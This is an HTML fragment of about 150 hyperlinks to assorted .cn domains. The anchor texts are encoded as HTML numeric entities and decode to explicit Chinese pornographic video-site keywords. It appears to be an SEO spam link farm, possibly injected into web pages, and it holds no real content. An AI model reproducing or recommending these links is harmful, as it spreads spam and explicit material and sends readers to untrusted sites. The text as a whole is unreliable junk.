<a href="http://gzdmdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://leci-design.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://seqn.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glh88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://kvfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://frul.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://gianoi.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://newhaili.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thzvv.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kzsms.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://leema.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://casts.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://whan.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zouyiqun2.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://cmnest.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sgt8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chi100.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gascloud.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://botu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://tea99.com.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://triers.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mwba.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://wgowemh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mr356.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e05b62.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://1beauty.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfthj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://51shipu.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://httpwww.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tr18.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://minru.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://gx31.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nvshou.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://chrischange.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://zbyili.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baibigo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://glh88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://csjlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://vvnb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://18950.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://1616d.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://matadors.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://51ynm.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://backuppc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://azzscq.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://11792.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ewebt.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://nur218.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangniao.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ak56.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://wlylx.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://58343.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51ynm.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://shsaiyuan.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://huso8.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://uuliu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://g344.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://izeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://2233esia.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://holybox.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://re-dna.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaichangfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://kemart.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://engov.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://mangma.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
